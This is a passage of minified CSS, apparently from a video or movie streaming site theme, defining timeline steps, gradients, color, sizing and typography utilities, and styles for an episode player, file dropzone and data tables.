.step-icon-sm{margin-left:-1.25909rem}.step-timeline-md .step-icon-lg{margin-left:-1.99113rem}}@media(min-width:992px){.step-timeline-lg{margin-left:0;margin-right:0}.step-timeline-lg .step-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-lg .step-item:nth-child(even){-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-lg .step-item:nth-child(even) .step-content-wrapper{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.step-timeline-lg .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.46406rem}.step-timeline-lg .step-item:nth-child(even) .step-icon-xs{margin-right:-.81988rem}.step-timeline-lg .step-item:nth-child(even) .step-icon-sm{margin-right:-1.25909rem}.step-timeline-lg .step-item:nth-child(even) .step-icon-lg{margin-right:-1.99113rem}.step-timeline-lg .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-lg .step-icon{margin-left:-1.46406rem}.step-timeline-lg .step-icon::after{left:auto;width:auto}.step-timeline-lg .step-icon-xs{margin-left:-.81988rem}.step-timeline-lg .step-icon-sm{margin-left:-1.25909rem}.step-timeline-lg .step-icon-lg{margin-left:-1.99113rem}}@media(min-width:1200px){.step-timeline-xl{margin-left:0;margin-right:0}.step-timeline-xl .step-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-xl .step-item:nth-child(even){-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-xl .step-item:nth-child(even) .step-content-wrapper{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.step-timeline-xl .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.46406rem}.step-timeline-xl .step-item:nth-child(even) .step-icon-xs{margin-right:-.81988rem}.step-timeline-xl .step-item:nth-child(even) .step-icon-sm{margin-right:-1.25909rem}.step-timeline-xl .step-item:nth-child(even) .step-icon-lg{margin-right:-1.99113rem}.step-timeline-xl .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-xl .step-icon{margin-left:-1.46406rem}.step-timeline-xl .step-icon::after{left:auto;width:auto}.step-timeline-xl .step-icon-xs{margin-left:-.81988rem}.step-timeline-xl .step-icon-sm{margin-left:-1.25909rem}.step-timeline-xl .step-icon-lg{margin-left:-1.99113rem}}.table .btn{white-space:nowrap}.table-heighlighted thead th{border-bottom-color:#19272e;border-top:none}.table-heighlighted tfoot td{border-top:.125rem solid #19272e}.table-light-bordered{border-color:rgba(255,255,255,.3)}.table-light-bordered thead th,.table-light-bordered th,.table-light-bordered td{border-color:rgba(255,255,255,.3)}[class*=sticky-block]{max-width:100%}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.media{width:100%}.ie-slick-equal-height .slick-track .slick-slide{display:block}.ie-main-hero{height:686px}.ie-showcase-mockup{height:373px}.ie-device-and-mobile{height:638px}.ie-curved-y{height:26px}.ie-curved-x{width:26px;height:370px;margin-right:-4px}}.gradient-y-sm-primary{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(36,186,239,0.075) 100%);background-repeat:repeat-x}.gradient-y-gray{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(208,208,210,0.5) 100%);background-repeat:repeat-x}.gradient-y-lg-white{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%);background-repeat:repeat-x}[class*=gradient-x-overlay-],[class*=gradient-y-overlay-]{position:relative;z-index:1}[class*=gradient-x-overlay-]::before,[class*=gradient-y-overlay-]::before{position:absolute;top:0;right:0;bottom:0;right:0;z-index:-1;width:100%;height:100%;content:""}.gradient-x-overlay-lg-navy-video::before{z-index:2;background-image:linear-gradient(to right,rgba(33,50,91,0.95) 0%,rgba(33,50,91,0.95) 100%);background-repeat:repeat-x}.gradient-x-overlay-sm-navy::before{background-image:linear-gradient(to right,rgba(33,50,91,0.25) 0%,rgba(25,39,46,0.25) 100%);background-repeat:repeat-x}.gradient-x-overlay-lg-navy::before{background-image:linear-gradient(to right,rgba(33,50,91,0.9) 0%,rgba(33,50,91,0.9) 100%);background-repeat:repeat-x}.gradient-x-overlay-sm-indigo::before{background-image:linear-gradient(45deg,transparent,rgba(45,21,130,0.05));background-repeat:repeat-x}.gradient-y-overlay-sm-dark::before{background-image:linear-gradient(to bottom,rgba(25,39,46,0.3) 0%,rgba(33,50,91,0.2) 100%);background-repeat:repeat-x}.gradient-y-overlay-lg-white::before{background-image:linear-gradient(to bottom,#fff 0%,rgba(255,255,255,0.9) 100%);background-repeat:repeat-x}.gradient-y-overlay-landing::before{background-image:linear-gradient(to bottom,rgba(0,0,0,0.45) 0%,rgba(0,0,0,0.7) 100%);background-repeat:repeat-x}.gradient-x-overlay-1::before{z-index:unset;background:linear-gradient(to bottom,rgba(240,47,23,0) 0,rgba(0,0,0,0.9) 100%)}.gradient-x-overlay-2::before{background:linear-gradient(0deg,#000 0,rgba(0,0,0,0.4) 40%,rgba(0,0,0,0.1) 70%,rgba(0,0,0,0) 90%);z-index:unset}.bg-img-hero{background-size:cover;background-repeat:no-repeat;background-position:top center}.bg-img-hero-bottom{background-size:cover;background-repeat:no-repeat;background-position:bottom center}.bg-img-hero-center{background-size:cover;background-repeat:no-repeat;background-position:center center}.bg-img-hero-fixed{background-size:cover;background-repeat:no-repeat;background-position:center center;background-attachment:fixed}.bg-soft-primary{background-color:rgba(36,186,239,.1)}.bg-soft-secondary{background-color:rgba(73,80,87,.1)}.bg-soft-success{background-color:rgba(0,201,167,.1)}.bg-soft-info{background-color:rgba(36,186,239,.1)}.bg-soft-warning{background-color:rgba(245,202,153,.1)}.bg-soft-danger{background-color:rgba(222,68,55,.1)}.bg-soft-light{background-color:rgba(247,250,255,.1)}.bg-soft-dark{background-color:rgba(25,39,46,.1)}.bg-soft-indigo{background-color:rgba(45,21,130,.1)}.bg-soft-white{background-color:rgba(255,255,255,.1)}.bg-soft-navy{background-color:rgba(33,50,91,.1)}@media(max-width:1479.98px){.bg-white-d-lg{background-color:#fff}}.bg-gray-1000{background-color:#f6f7f9}.bg-gray-1100{background-color:#131722}.bg-gray-1500{background-color:#f5f5f5}.bg-gray-2000{background-color:#0e0d12}.bg-gray-2200{background-color:#f2f3f5}.bg-gray-2300{background-color:#696969}.bg-gray-2400{background-color:#b9c0c8}.bg-gray-2500{background-color:#c0ae9f}.bg-gray-2600{background-color:#7285ab}.bg-gray-2700{background-color:#a48997}.bg-gray-2800{background-color:#ededf5}.bg-gray-3100{background-color:#1c212e}.bg-gray-3500{background-color:#e8e7e7}.bg-gray-4000{background-color:#0a0d14}.bg-gray-3800{background-color:#373c49}.bg-gray-4300{background-color:#06090f}.bg-gray-4500{background-color:#131621}.bg-gray-4900{background-color:#191e2b}.bg-gray-5100{background-color:#181d29}.bg-gray-6700{background-color:#929293}.bg-gray-6820{background-color:#eeeff0}.bg-red-2{background-color:#d50032}.bg-royal-blue{background-color:#141b4d}.table-h-bg:hover{background:#2e3544}.bg-blue-1{background-color:#141b4d}.bg-dark-1{background-color:#0c0e17}.section-hot-premier-show .movie_poster::before{background:linear-gradient(to bottom,rgba(240,47,23,0) 50%,rgba(0,0,0,0.7) 100%);content:"";height:100%;position:absolute;left:0;right:0;bottom:0}.bg-gradient__1::after{position:absolute;content:'';background-image:linear-gradient(0deg,#000 0,rgba(0,0,0,0.4) 40%,rgba(0,0,0,0.1) 70%,rgba(0,0,0,0) 90%);display:block;top:0;bottom:0;right:0;left:0}.h-bg-1 li:hover{background-color:#eff0f2;transition:.3s all}.h-bg-1-dark li:hover{background-color:#252a37;transition:.3s all}.sidebar-area::before{position:absolute;content:" ";display:block;height:100%;width:100%;right:100%;background-color:#f6f7f9;margin-top:-40px}.sidebar-area-dark::before{position:absolute;content:" ";display:block;height:100%;width:100%;right:100%;background-color:#1c212e;margin-top:-40px}.h-bg-2:hover{background-color:#24baef;transition:all .3s ease-in-out}.h-bg-2:hover span{color:#19272e}@media(min-width:992px){.breadcrumb-bg::after{content:'';position:absolute;display:block;left:calc(-50vw + 50% - 8px);top:100%;width:100%;height:242px;background:radial-gradient(farthest-corner at 46% 0%,#31394b 2%,rgba(33,38,53,0.57) 37%,rgba(160,162,168,0) 72%,rgba(255,255,255,0) 100%)}}.bg-single-player::after{position:absolute;content:'';background-image:url(../../assets/img/360x200/img1.png);display:block;bottom:0;margin-left:calc(-50vw + 50% - 8px);width:100vw;height:148px}.rounded-pseudo{border-radius:.3125rem}.rounded-pseudo::before,.rounded-pseudo::after{border-radius:.3125rem}.rounded-3{border-radius:3px}.border-radius-sm{border-radius:.25rem}.border-dashed{border:.0625rem dashed #d0d0d2}.border-2{border-width:.125rem!important}.border-3{border-width:.1875rem!important}@media(min-width:768px){.border-md-right{border-right:1px solid #e8e8e8}}@media(min-width:768px){.border-md-right-dark{border-right:1px solid #373c49}}@media(max-width:1199.98px){.border-w-lg-d-0{border-width:0!important}}.border-g-1200-op{border-color:rgba(247,246,246,.2)!important}.border-gray-1400{border-color:#2a2d36!important}.border-gray-1300{border-color:#949cb0!important}.border-gray-3200{border-color:#2f2f33!important}.border-gray-3300{border-color:#2c3346!important}.border-gray-3600{border-color:#e8e8e8!important}.border-gray-3700{border-color:#3c414f!important}.border-gray-3800{border-color:#373c49!important}.border-gray-3900{border-color:#2a2e3c!important}.border-gray-4100{border-color:#2d323f!important}.border-gray-4600{border-color:#9b9b9b!important}.border-gray-4800{border-color:#343949!important}.border-gray-5300{border-color:#283643!important}.border-gray-5400{border-color:#4e5567!important}.border-gray-5600{border-color:#333!important}.border-transparent{border-color:transparent}.border-gray-5800{border-color:#434957!important}.border-gray-6300{border-color:#3f4467!important}.border-gray-6830{border-color:#394253!important}.border-white-5{border:5px solid #fff}.home-section .home-section__header::before{content:" ";width:48px;background-color:#a8a8a83d;height:1px;top:0;display:block;margin-bottom:23px}.h-white:hover .border-rounded{border-color:#fff!important}.h-white:hover i{color:#fff}.top-auto{top:auto}.bottom-auto{bottom:auto}.right-auto{right:auto}.left-auto{left:auto}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-50{top:50%}.right-50{right:50%}.bottom-50{bottom:50%}.left-50{left:50%}@media(min-width:576px){.position-sm-absolute{position:absolute}}@media(min-width:768px){.top-md-0{top:0}.right-md-0{right:0}.bottom-md-0{bottom:0}.left-md-0{left:0}.position-md-absolute{position:absolute}}@media(min-width:992px){.top-lg-0{top:0}.right-lg-0{right:0}.bottom-lg-0{bottom:0}.left-lg-0{left:0}.position-lg-absolute{position:absolute}}@media(min-width:1200px){.top-xl-0{top:0}.right-xl-0{right:0}.bottom-xl-0{bottom:0}.left-xl-0{left:0}.position-xl-absolute{position:absolute}.position-xl-relative{position:relative!important}}.order-n1{-ms-flex-order:-1;order:-1}.content-centered{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.content-centered-x{position:absolute;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.content-centered-y{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media(min-width:768px){.content-centered-y-md{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}@media(min-width:992px){.content-centered-y-lg{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}.opacity-xs{opacity:.2}.opacity-sm{opacity:.4}.opacity{opacity:.6}.opacity-lg{opacity:.8}.shadow-primary-lg{box-shadow:0 0 50px rgba(36,186,239,.4)!important}.shadow-soft{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)!important}.shadow-1{box-shadow:4px 25px 37px #858585}.shadow-2{box-shadow:0 0 9px rgba(0,0,0,.25)}.w-34rem{width:2.125rem}.w-50rem{width:3.125rem}.w-55rem{width:3.438rem}.w-93rem{width:5.813rem}.w-120rem{width:7.5rem}.w-160rem{width:10rem}.w-180rem{width:11.25rem}@media(min-width:992px){.w-lg-220rem{width:13.75rem}}@media(min-width:768px){.w-md-173rem{width:10.813rem!important}}@media(min-width:768px){.w-md-352rem{width:22rem}}.min-w-3rem{min-width:1rem}.min-w-4rem{min-width:1.5rem}.min-w-8rem{min-width:3.5rem}.min-w-6rem{min-width:6rem}.min-w-21rem{min-width:10rem}.min-w-224{min-width:14rem}@media(min-width:768px){.min-w-370{min-width:23.125rem!important}}.min-w-642{min-width:40.125rem}.max-w-3rem{max-width:1rem}.max-w-4rem{max-width:1.5rem}.max-w-5rem{max-width:2rem}.max-w-6rem{max-width:2.5rem}.max-w-7rem{max-width:3rem}.max-w-8rem{max-width:3.5rem}.max-w-9rem{max-width:4rem}@media(min-width:992px){.max-w-9rem-lg{max-width:4rem}}.max-w-10rem{max-width:4.5rem}.max-w-11rem{max-width:5rem}.max-w-13rem{max-width:6rem}.max-w-15rem{max-width:7rem}.max-w-19rem{max-width:9rem}.max-w-23rem{max-width:11rem}.max-w-27rem{max-width:13rem}.max-w-33rem{max-width:16rem}.max-w-35rem{max-width:17rem}.max-w-40rem{max-width:19.5rem}.max-w-50rem{max-width:24.5rem}.max-w-330{max-width:20.625rem}.max-w-642{max-width:40.125rem}.max-w-370{max-width:23.125rem}.max-w-500{max-width:31.25rem}.max-w-550{max-width:34.375rem}.max-w-720{max-width:45rem}.max-w-565{max-width:35.313rem}.max-w-340{max-width:21.25rem}.max-w-240{max-width:15rem}@media(min-width:1200px){.max-w-md-1160{max-width:54.5rem}}@media(min-width:1340px){.max-w-md-1160{max-width:64.5rem}}@media(min-width:1440px){.max-w-md-1160{max-width:68.5rem}}@media(min-width:1480px){.max-w-md-1160{max-width:72.5rem}}@media(min-width:992px){.max-w-lg-238rem{max-width:14.875rem}}@media(max-width:1479.98px){.max-width-750rem{max-width:46.875rem}}.max-width-750{max-width:50rem}@media(min-width:1480px){.max-width-750{max-width:60rem}}.max-width-875rem{max-width:54.688rem}@media(min-width:1480px){.max-width-875rem{max-width:68.4rem}}.max-width-900rem{max-width:56.25rem}@media(min-width:1480px){.max-width-900rem{max-width:72rem}}.max-width-444rem{max-width:27.75rem}@media(min-width:1480px){.max-width-444rem{max-width:35.625rem}}.max-w-875rem{max-width:54.688rem}.h-4rem{height:.25rem}.h-34rem{height:2.125rem}.h-44rem{height:2.75rem}.h-50rem{height:3.125rem}.h-52rem{height:3.25rem}.h-60rem{height:3.75rem}.h-100rem{height:6.25rem}.h-115rem{height:7.188rem}.h-120rem{height:7.5rem}.h-150rem{height:9.375rem}.h-185rem{height:11.563rem}.h-250rem{height:15.625rem}.h-299rem{height:18.688rem}.h-340rem{height:21.25rem}.h-371rem{height:23.188rem}.h-380rem{height:23.75rem}.h-393rem{height:24.563rem}.h-425rem{height:26.563rem}.h-464rem{height:29rem}.h-700rem{height:43.75rem}@media(min-width:768px){.h-845{height:37.5rem}}@media(min-width:992px){.h-845{height:52.812rem}}.min-h-270rem{min-height:16.875rem}.min-h-300rem{min-height:18.75rem}.min-h-320{min-height:20rem}.min-h-380rem{min-height:23.75rem}.min-h-450rem{min-height:28.125rem}.min-h-500rem{min-height:31.25rem}.min-h-620rem{min-height:38.75rem}@media(min-width:576px){.max-w-sm-15rem{max-width:7rem}.max-w-sm-40rem{max-width:19.5rem}}@media(min-width:768px){.vh-md-30{height:30vh}.vh-md-70{height:70vh}.min-vh-md-100{min-height:100vh}.max-w-md-13rem{max-width:6rem}}@media(min-width:992px){.vh-lg-100{height:100vh}.min-vh-lg-100{min-height:100vh}.min-h-lg-600rem{min-height:37.5rem}}.max-h-21rem{max-height:1.313rem}.min-h-676rem{min-height:30rem}@media(min-width:1200px){.min-h-676rem{min-height:42.25rem}}.max-h-42rem{max-height:2.625rem}.max-width-height-1{max-width:340px;max-height:44px;overflow:hidden}@media(max-width:1199.98px){.h-lg-down-100{height:100%!important}}.font-weight-medium{font-weight:500!important}.font-weight-semi-bold{font-weight:600!important}.font-secondary{font-family:montserrat,sans-serif}.text-inherit{color:inherit}.text-cap{text-transform:uppercase;letter-spacing:.03125rem}.text-lh-sm{line-height:1.2}.text-lh-md{line-height:1.6}.text-lh-lg{line-height:1.8}.font-size-1rem{font-size:1rem}.font-size-1{font-size:.87422rem}.font-size-2{font-size:1.4055rem}.font-size-3{font-size:1.874rem}.font-size-4{font-size:2.3425rem}.font-size-5{font-size:2.811rem}.font-size-6{font-size:4.4976rem}.font-size-22{font-size:1.375rem}.font-size-10{font-size:.625rem}.font-size-11{font-size:.688rem}.font-size-12{font-size:.75rem}.font-size-13{font-size:.812rem}.font-size-14{font-size:.875rem}.font-size-15{font-size:.938rem}.font-size-16{font-size:1rem}.font-size-16-r{font-size:.75rem}@media(min-width:768px){.font-size-16-r{font-size:1rem}}.font-size-17{font-size:1.063rem}.font-size-18{font-size:1.125rem}.font-size-18-r{font-size:.875rem}@media(min-width:768px){.font-size-18-r{font-size:1.125rem}}.font-size-19{font-size:1.187rem}.font-size-20{font-size:1.25rem}.font-size-21{font-size:1.313rem}.font-size-21-r{font-size:1.125rem}@media(min-width:768px){.font-size-21-r{font-size:1.313rem}}.font-size-23-r{font-size:1.125rem}@media(min-width:768px){.font-size-23-r{font-size:1.437rem}}.font-size-24{font-size:1.5rem}.font-size-26{font-size:1.625rem}.font-size-26-r{font-size:.875rem}@media(min-width:768px){.font-size-26-r{font-size:1.625rem}}.font-size-28-r{font-size:.875rem}@media(min-width:768px){.font-size-28-r{font-size:1.75rem}}.font-size-30{font-size:1.875rem}.font-size-30-r{font-size:1.25rem}@media(min-width:768px){.font-size-30-r{font-size:1.875rem}}.font-size-34{font-size:2.125rem}.font-size-36{font-size:2.25rem}.font-size-42{font-size:2.625rem}.font-size-65{font-size:4.063rem}.display-5{font-size:3rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-5{font-size:calc(1.425rem + 2.1vw)}}.display-6{font-size:2.5rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-6{font-size:calc(1.375rem + 1.5vw)}}.display-7{font-size:2rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-7{font-size:calc(1.325rem + 0.9vw)}}.display-8{font-size:3.125rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-8{font-size:calc(1.4375rem + 2.25vw)}}.display-9{font-size:2.75rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-9{font-size:calc(1.4rem + 1.8vw)}}.display-10{font-size:4rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-10{font-size:calc(1.525rem + 3.3vw)}}.display-11{font-size:2.563rem;line-height:1.2}@media(max-width:1200px){.display-11{font-size:calc(1.3813rem + 1.5756vw)}}.display-12{font-size:4.063rem;font-weight:700}@media(max-width:1200px){.display-12{font-size:calc(1.5313rem + 3.3756vw)}}.display-13{font-size:3.75rem;line-height:1.2}@media(max-width:1200px){.display-13{font-size:calc(1.5rem + 3vw)}}.display-14{font-size:4.5rem;line-height:1.2}@media(max-width:1200px){.display-14{font-size:calc(1.575rem + 3.9vw)}}.display-15{font-size:9.375rem;line-height:1.2}@media(max-width:1200px){.display-15{font-size:calc(2.0625rem + 9.75vw)}}.display-16{font-size:9.375rem;line-height:1.2}@media(max-width:1200px){.display-16{font-size:calc(2.0625rem + 9.75vw)}}@media(max-width:1199.98px){.display-16{font-size:calc(2.1875rem + 5.25vw)}}.display-17{font-size:4.375rem;line-height:1.2}@media(max-width:1200px){.display-17{font-size:calc(1.5625rem + 3.75vw)}}.text-underline{text-decoration:underline!important}.text-lh-1{line-height:1}.text-lh-1dot1{line-height:1.1}.text-lh-1dot18{line-height:1.18}.text-lh-1dot25{line-height:1.25}.text-lh-1dot3{line-height:1.3}.text-lh-1dot4{line-height:1.4}.line-height-md{line-height:1.6}.line-height-lg{line-height:1.8}.line-height-xl{line-height:2}.title-dash::before{content:'';width:48px;background-color:#a8a8a83d;height:1px;top:0;margin-bottom:23px;display:block}@media(min-width:768px){.overflow-md-hidden{overflow:hidden!important}}.line-clamp-1{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.line-clamp-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.line-clamp-5{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}@media(min-width:1200px){.h-btn-show .btn-show{opacity:0;visibility:hidden;transition:all .2s ease-in-out}.h-btn-show:hover .row{background-color:#fbfbfb}.h-btn-show:hover .btn-show{opacity:1;visibility:visible}.h-btn-show:hover i{color:#24baef}.h-btn-show:hover .rating-number span{color:#19272e!important}}.h-btn-show.dark i{color:#303544}.h-btn-show.dark:hover .row{background:linear-gradient(135deg,#212635 5%,rgba(33,38,53,0.57) 40%,rgba(160,162,168,0) 60%,rgba(255,255,255,0) 100%)}.h-btn-show.dark:hover i{color:#24baef}.h-btn-show.v1:hover .row{background-color:transparent!important}.description-title::after{background:#323846;color:#24baef;content:"+";display:inline-block;width:34px;height:34px;border-radius:50%;font-size:24px;line-height:34px;text-align:center;margin-left:18px;font-weight:700}.episode__player--prev-episode .episode__player--prev-episode__link-left:before{content:"";width:84px;height:121px;display:inline-block;background-repeat:no-repeat;background:url([data-uri])}.episode__player--prev-episode .episode__player--prev-episode__link-left:hover:before{background:url([data-uri])}.episode__player--prev-episode .episode__player--prev-episode__link-left:hover span{color:#24baef!important}.episode__player--prev-episode .episode__player--prev-episode__link-right:after{content:"";width:75px;height:121px;display:inline-block;background-repeat:no-repeat;background:url([data-uri])}.episode__player--prev-episode .episode__player--prev-episode__link-right:hover:after{background:url([data-uri])}.episode__player--prev-episode .episode__player--prev-episode__link-right:hover span{color:#24baef!important}.text-white-70{color:rgba(255,255,255,.7)}.text-white-70[href]:hover{color:#fff}a:hover .text-hover-primary{color:#0e8cb9!important}.h-w-primary{color:#fff!important}.h-w-primary:hover{color:#24baef!important}.h-g-primary{color:#949cb0}.h-g-primary:hover{color:#24baef}.h-b-primary{color:#121a21}.h-b-primary:hover{color:#24baef}.h-fw-bold:hover{font-weight:700}.h-g1-primary{color:#717376}.h-g1-primary:hover{color:#24baef}.h-g-white{color:#949cb0}.h-g-white:hover{color:#fff}.h-g-white-1{color:#bec0cd}.h-g-white-1:hover{color:#fff}.hover-white{color:#c8ced1}.hover-white:hover{color:#fff}.h-g-dark{color:#949cb0}.h-g-dark:hover{color:#19272e}.h-d-black{color:#19272e}.h-d-black:hover{color:#000}.text-gray-700{color:#121a21}.text-gray-1300{color:#949cb0!important}.text-gray-1800{color:#b4bbc0}.text-gray-2100{color:#949494}.text-gray-2900{color:#9ea0a3}.text-gray-3700{color:#3c414f}.text-gray-4200{color:#d1d1d1}.text-gray-4700{color:#919398}.text-red-3{color:#c33637}.text-red-3:hover{color:#d50032}.text-gray-3200{color:#2f2f33}.text-primary-light{color:#7ad5f5}.text-gray-3500{color:#e8e7e7}.text-gray-5000{color:#d1d1d1}.text-gray-5200{color:#6b7590}.text-gray-5400{color:#4e5567}.text-gray-5500{color:#e3e3e3}.text-gray-5700{color:#808b90}.text-gray-7000{color:#bbc2d3}.text-gray-7100{color:#4b5358}.text-gray-5900{color:#a3a3a3}.text-gray-6000{color:#a5a6a7}.text-gray-6100{color:#2c2d33}.text-gray-6200{color:#555f64}.text-gray-6600{color:#97979f!important}.text-gray-6800{color:#b0b0b0!important}.text-gray-6810{color:#4d5c63!important}.hover-s-color:hover span{color:#19272e}.h-color-white:hover{color:#fff;font-weight:700}.transform-rotate-1{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-transform-origin:30% 20%;transform-origin:30% 20%}.transform-rotate-2{-webkit-transform:rotate(-17deg);transform:rotate(-17deg);-webkit-transform-origin:0% 0%;transform-origin:0% 0%}.transform-rotate-3{-webkit-transform:rotate(15deg);transform:rotate(15deg);-webkit-transform-origin:90% -20%;transform-origin:90% -20%}.transform-rotate-4{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.transform-rotate-5{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}.transform-rotate-6{-webkit-transform:translate3d(20%,-55%,0);transform:translate3d(20%,-55%,0)}.transform-rotate-7{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.transform-translate-1{-webkit-transform:translate(-35px,-25px);transform:translate(-35px,-25px)}.transform-translate-2{-webkit-transform:translate(-25px,40px);transform:translate(-25px,40px)}.transition-3d-hover{transition:all .2s ease-in-out}.transition-3d-hover:hover,.transition-3d-hover:focus{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.transition-1{transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.z-index-n1{z-index:-1}.z-index-2{z-index:2}.z-index-4{z-index:4}.z-index-999{z-index:999}.hs-unfold{position:relative;display:inline-block}.hs-unfold-content{display:block!important;opacity:0;pointer-events:none}.hs-unfold-content-initialized{opacity:1;visibility:visible;pointer-events:auto}.hs-unfold-hidden{display:none!important;opacity:0;visibility:hidden}.hs-unfold-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:1002;background-color:rgba(33,50,91,.125)}.hs-unfold-content.hs-unfold-reverse-y{top:auto;bottom:100%;margin-top:0}.hs-video-bg-video video{-o-object-fit:cover;object-fit:cover}.js-selectpicker{display:none}.dropdown-select.bootstrap-select li .dropdown-item.opt{padding-left:1.5rem}.dropdown-select.bootstrap-select .bs-searchbox{padding-right:1.5rem;padding-left:1.5rem}.dropdown-select.bootstrap-select .dropdown-header .text{font-size:80%;font-weight:700;color:#19272e;text-transform:uppercase}.dropdown-select.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{top:10px}.dropdown-select.bootstrap-select .dropdown-menu li a span.check-mark{font-size:.75rem}.dropdown-select .form-control{margin-bottom:.5rem}.hs-chartjs-tooltip-wrap{position:absolute;z-index:3;transition:opacity .2s ease-in-out}.hs-chartjs-tooltip{background-color:#fff;border:.0625rem solid #d0d0d2;box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125);border-radius:.3125rem;padding:1rem}.hs-chartjs-tooltip-header{font-weight:700}.hs-chartjs-tooltip-body{color:#121a21}@media(max-width:991.98px){.cbp-filter-scrollbar{max-width:100%;display:-ms-flexbox;display:flex;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.cbp-filter-scrollbar::-webkit-scrollbar{height:.25rem}.cbp-filter-scrollbar::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.cbp-filter-scrollbar:hover::-webkit-scrollbar-thumb{visibility:visible}}.cbp-filter-item-active.label.label-soft-secondary{color:#fff;background-color:#24baef}.cbp-filter-item-active.nav-link{color:#24baef}.cbp-l-loadMore-stop{pointer-events:none}.cbp-caption-zoom .cbp-caption-defaultWrap{transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(33,50,91,.5)}.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.1);transform:scale(1.1)}.datatable .dataTables_length,.datatable .dataTables_filter,.datatable .dataTables_info,.datatable .dataTables_paginate{display:none}.datatable-striped .odd{background-color:#f8fafd}.datatable-content td[colspan]{padding-left:0;padding-right:0}.datatable .datatable-trigger{cursor:pointer}.datatable .datatable-trigger-icon::before{display:inline-block;font-family:"font awesome 5 free";font-weight:900;content:"";margin-right:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.datatable .opened .datatable-trigger-icon::before{content:""}.datatable-thead-icon{display:block;line-height:.7;cursor:pointer;color:#bdc5d1}.datatable-thead-icon:hover,.datatable-thead-icon:active{color:#24baef}.dz-dropzone{cursor:pointer}.dz-dropzone-boxed{width:100%;background-color:#f8fafd;border:.125rem dashed #d0d0d2;border-radius:.3125rem;padding:3rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dz-dropzone .dz-message{width:100%;text-align:center}.dz-dropzone .dz-details{margin-bottom:1rem}.dz-dropzone .dz-file-preview{background-color:#fff;border-radius:.3125rem;padding:1rem;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.dz-dropzone .dz-file-wrapper{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dz-dropzone .dz-filename{margin-bottom:.25rem}.dz-dropzone .dz-img{max-width:2.92813rem;border-radius:.3125rem;margin-right:.75rem}.dz-dropzone .dz-img-inner{border-radius:.3125rem}.dz-dropzone .dz-close-icon,.dz-dropzone .dz-size{color:#121a21}.dz-dropzone .dz-title{font-size:.81988rem;font-weight:700}.dz-dropzone .dz-size{font-size:80%}.dz-dropzone .dz-file-initials{display:inline-block;width:2.92813rem;height:2.92813rem;line-height:2.92813rem;font-weight:700;font-size:.937rem;color:#24baef;text-align:center;background-color:rgba(36,186,239,.1);border-radius:.3125rem;margin-right:.75rem}.dz-dropzone [data-dz-thumbnail]:not([src]){display:none;margin-bottom:0}.dz-dropzone .dz-progress{margin-bottom:1rem}.dz-dropzone .dz-processing .dz-error-mark,.dz-dropzone .dz-processing .dz-success-mark{display:none}.dz-dropzone .dz-processing.dz-error .dz-error-mark,.dz-dropzone .dz-processing.dz-success .dz-success-mark{display:block}.dz-dropzone .dz-processing .dz-error-mark{color:#de4437}.dz-dropzone .dz-processing .dz-success-mark{color:#00c9a7}.dzsparallaxer{color:inherit}.fancybox-theme .fancybox-slide.animated{display:block;opacity:0;z-index:0}.fancybox-theme .fancybox-slide.animated.fancybox-slide--current{opacity:1;z-index:1}.fancybox-theme 